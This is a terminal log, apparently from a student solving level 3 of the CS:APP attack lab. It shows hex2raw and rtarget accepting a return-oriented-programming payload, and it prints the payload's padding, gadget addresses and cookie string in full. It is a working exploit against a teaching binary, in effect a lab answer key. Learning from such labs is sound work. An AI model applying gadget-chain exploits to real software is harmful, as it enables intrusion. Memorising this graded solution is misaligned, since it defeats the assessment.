 sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./hex2raw < level3_5.txt > lev
el3_5.txt.bin
sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./rtarget -q -i level3_5.txt.b
in
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:20 11 16 86 20 11 16 86 20 11 16 86
20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16
 86 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61 00